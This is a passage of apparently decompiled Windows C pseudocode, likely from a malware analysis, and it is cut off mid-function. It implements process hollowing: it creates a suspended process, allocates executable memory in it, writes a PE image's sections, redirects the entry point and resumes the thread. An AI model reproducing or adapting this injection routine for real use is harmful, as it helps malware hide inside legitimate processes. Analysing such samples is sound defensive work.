 memset(&ProcessInformation, 0, 0x10u);
if ( CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
{
lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
lpContext->ContextFlags = 65543;
if ( GetThreadContext(ProcessInformation.hThread, lpContext) )
{
Buffer = 0;
lpBaseAddress = 0;
v8 = 0;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
v2 = GetModuleHandleA(ModuleName);
v8 = GetProcAddress(v2, ProcName);
if ( v8 )
{
((void (__stdcall *)(HANDLE, int))v8)(ProcessInformation.hProcess, Buffer);
lpBaseAddress = VirtualAllocEx(
ProcessInformation.hProcess,
*((LPVOID *)v12 + 13),
*((_DWORD *)v12 + 20),
0x3000u,
0x40u);
if ( lpBaseAddress )
{
WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *((_DWORD *)v12 + 21), 0);
for ( i = 0; i < *((_WORD *)v12 + 3); ++i )
{
v4 = (char *)lpBuffer + 40 * i + v13[15] + 248;
WriteProcessMemory(
ProcessInformation.hProcess,
(char *)lpBaseAddress + *((_DWORD *)v4 + 3),
(char *)lpBuffer + *((_DWORD *)v4 + 5),
*((_DWORD *)v4 + 4),
0);
}
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), v12 + 52, 4u, 0);
lpContext->Eax = (DWORD)lpBaseAddress + *((_DWORD *)v12 + 10);
SetThreadContext(ProcessInformation.hThread, lpContext);
ResumeThread(ProcessInformation.hThread);